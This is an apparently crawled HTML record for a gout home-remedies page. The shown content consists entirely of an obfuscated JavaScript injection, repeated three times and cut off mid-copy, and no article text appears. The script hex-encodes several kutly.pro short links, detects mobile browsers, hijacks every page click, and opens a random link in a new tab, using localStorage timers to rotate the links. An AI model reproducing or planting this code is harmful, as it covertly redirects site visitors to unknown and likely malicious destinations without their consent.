

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html
body_size: 18534
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x6e\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x76\x6f\x74\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x77\x48\x50\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x74\x70\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x74\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x45\x4d\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x77\x57\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x42\x62\x6a\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x69\x73\x5a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x79\x46\x77\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 